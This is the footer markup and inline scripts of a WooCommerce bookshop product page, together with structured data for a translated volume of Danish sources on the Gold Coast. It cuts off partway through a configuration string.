</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'4c211f03b8',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Historical Perspectives","@id":"https:\/\/xarrabooks.com\/product-category\/historical-perspectives\/"}},{"@type":"ListItem","position":4,"item":{"name":"A Description of the Guineas Coast and its Inhabitants (Vol. 2)","@id":"https:\/\/xarrabooks.com\/shop\/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2\/#product","name":"A Description of the Guineas Coast and its Inhabitants (Vol. 2)","url":"https:\/\/xarrabooks.com\/shop\/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2\/","description":"Selena Axelrod Winsnes has been engaged, since 1982, in the translation into English, and editing of Danish language sources to West African history, sources published from 1697 to 1822, the period during which Denmark-Norway was an actor in the Transatlantic Slave Trade. It comprises five major books written for the Scandinavian public. They describe all aspects of life on the Gold Coast Ghana], the Middle Passage and the Danish Caribbean islands US Virgin Islands], as seen by five different men. Each had his own agenda and mind-set, and the books, both singly and combined, hold a wealth of information - of interest both to scholars and lay readers. They provide important insights into the cultural baggage the enslaved Africans carried with them to the America's. One of the books, L.F. R mer's A Reliable Account of the Coast of Guinea was runner-up for the prestigious International Texts Prize awarded by the U.S. African Studies Association.","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/41DlX0WjwkL._SX322_BO1204203200_.jpg","sku":"9789988647773","offers":[{"@type":"Offer","price":"180.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"180.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-cbaa1d62.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"58b7a1c62a","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"66f06d8668","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"5052f569ad","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"58b7a1c62a","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-02879839.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 